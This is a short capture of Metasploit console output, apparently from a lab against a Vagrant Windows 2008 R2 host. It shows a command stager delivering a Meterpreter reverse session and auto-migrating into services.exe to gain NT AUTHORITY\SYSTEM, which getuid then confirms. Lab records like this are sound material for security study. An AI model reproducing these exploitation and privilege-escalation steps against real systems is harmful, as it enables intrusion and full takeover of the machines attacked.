 [*] Command Stager progress - 100.00% done (101936/101936 bytes)
[*] Sending stage (175686 bytes) to 172.30.1.21
[*] Session ID 1 (172.30.1.22:4444 → 172.30.1.21:56196) processing InitialAutoRunScript 'post/windows/manag
e/priv_migrate'
[*] Current session process is yegyk.exe (10512) as: VAGRANT-2008R2\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (468)
[+] Successfully migrated to services.exe (468) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (172.30.1.22:4444 → 172.30.1.21:56196) at 2024-05-05 06:38:24 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down session: 1
[*] 172.30.1.21 - Meterpreter session 1 closed.  Reason: Died